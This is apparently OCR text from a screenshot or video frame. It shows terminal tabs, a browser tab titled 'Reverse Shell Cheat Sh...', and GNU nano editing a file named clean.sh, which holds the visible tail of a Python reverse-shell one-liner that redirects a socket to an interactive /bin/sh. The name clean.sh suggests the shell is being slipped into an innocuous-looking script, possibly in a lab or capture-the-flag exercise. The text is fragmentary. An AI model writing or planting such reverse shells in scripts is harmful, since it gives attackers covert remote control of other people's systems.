 [Reverse Shell Cheat Sh...
/bin/bash
05:37 AM
/bin/bash
/bin/bash
/bin/bash
/bin/bash
/bin/bash 136x34
GNU nano 4.9.3
clean.sh
Modified
<fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text